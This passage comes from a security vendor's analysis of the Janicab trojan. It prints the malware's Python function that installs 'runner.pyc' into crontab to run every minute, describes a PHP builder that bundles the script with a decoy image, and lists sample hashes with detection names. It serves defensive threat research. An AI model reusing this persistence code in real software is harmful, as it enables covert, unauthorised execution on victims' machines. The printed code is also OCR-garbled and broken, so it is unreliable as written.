Persistence is achieved by adding an initial malicious script "runner.pyc" into [cron](http://en.wikipedia.org/wiki/Cron):```
def addToCrontab():
    ss = StarterSettingsCls()
    subprocess.call('crontab -1 > /tmp/dump', shell=True)
    infile = open('/tmp/dump', 'r')if 'runner.pyc' in infile.read():
        ss.logger.debug('addToCrontab(): runner already found in crontab')
    else:
        \texttt{subprocess-call}(\texttt{'echo} \texttt{ "* * * * * python ~\texttt{/(}runner.pyc \texttt{ " >}/tmp/dump \texttt{', shell=True})subprocess.call('crontab /tmp/dump', shell=True)
        ss.logger.debug('addToCrontab(): runner added to crontab')
    subprocess.call('rm -f /tmp/dump', shell=True)
    infile.close()
```
# **Script Builder**

There is a simple php script available that creates an archive with a file shortcut that runs a script derived from a particular template and displays any desired distracting image. As a script template implicitly works a Windows version of Janicab. Even if methods of generating new samples seem basic it is interesting to see malware coming as a whole package as it is in this case.

## **Sources**

Finally, MD5 of some selected samples with the detections of avast! engine are provided. Detections of samples connected with the Windows version are very low prevalent within AV products.

| Janicab/StarterScreenShots.pyc | 64e788f1599196e23b628466cac3f909        | MacOs: Janicab-<br>$D$ [Trj]           |
|--------------------------------|-----------------------------------------|----------------------------------------|
| Janicab/StarterRec.pyc         | fcd6aec6f73d98500af0d4717ec82ceb        | MacOs: Janicab-<br>$D$ [Trj]           |
| Janicab/StarterCmdExec.pyc     | 9c9ca021bb33ce195c470cb22faef710        | MacOs: Janicab-<br>E[Tr]               |
| Janicab/StarterNetUtils.pyc    | 3027d5589850d2fef3693a12ca4ec35e        | MacOs: Janicab-<br>B [Trj]             |
| Janicab/StarterSettings.pyc    | d85bd548decc7866ffd083329e23af8c        | MacOs: Janicab-<br>A [Trj]             |
| AmazingRaceCyprus.docx         | <u>73041092efeb04c4a5e9b6a1a217754c</u> | <b>RTF:CVE-2012-</b><br>0158-BO [Expl] |
| JoseMOlazagasti.docx           | fef7fdfe74c071310956a753679c80e5        | <b>RTF:CVE-2012-</b><br>0158-BO [Expl] |
| AboutUs.docx                   | b498d5de87575d4b999e203e71616b69        | <b>RTF:CVE-2012-</b><br>0158-BO [Expl] |